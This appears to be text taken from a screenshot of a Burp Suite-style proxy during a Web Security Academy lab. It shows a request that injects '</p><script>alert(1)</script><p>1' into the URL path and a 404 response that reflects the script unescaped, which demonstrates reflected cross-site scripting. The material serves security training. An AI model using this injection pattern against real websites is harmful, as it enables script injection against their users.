 美化 Raw Hex \n 选择 33 (0x21)
1 GET /</p><script>alert(1)</script><p>1 HTTP/2
2 Host: 0ab5002403e7f9dc80f8039e00d0009b.web-security-academy.net
3 Cookie: session=2jW6HXlzVleLq1c4Pbv9Ipqq8FxhXKux
Search 0高亮
选中文本
</p><script>alert(1)</script><p>1
解码: 选择
</p><script>alert(1)</script><p>1
取消
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 1
请求头 19
响应头 6
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 2
6 X-Cache: hit
7 Content-Length: 52
8
9 <p>
Not Found: /
</p>
<script>
alert(1)
</script>
<p>
1
</p>